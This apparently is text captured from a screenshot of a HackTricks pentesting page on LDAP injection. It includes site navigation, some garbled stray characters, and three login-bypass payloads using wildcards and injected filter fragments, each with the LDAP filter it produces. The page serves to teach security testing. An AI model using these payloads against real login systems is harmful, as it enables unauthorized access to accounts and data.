 https://book.hacktricks.xyz/pentesting-web/ldap-injection
info exp toal range 译 G other safe next ssss text nw shizhan
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Brute Force - CheatSheet
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Login Bypass
LDAP supports several formats to store the password: clear, md5, smd5, sh1, sha, crypt. So, it could be
that independently of what you insert inside the password, it is hashed.
1 user=*
2 password=*
3 --> (&(user=*)(password=*))
4 # The asterisks are great in LDAPi
1 user=*)(&
2 password=*)(&
3 --> (&(user=*)(&)(password=*)(&))
1 user=*)(|(&
2 pass=pwd)
3 --> (&(user=*)(|(&)(pass=pwd))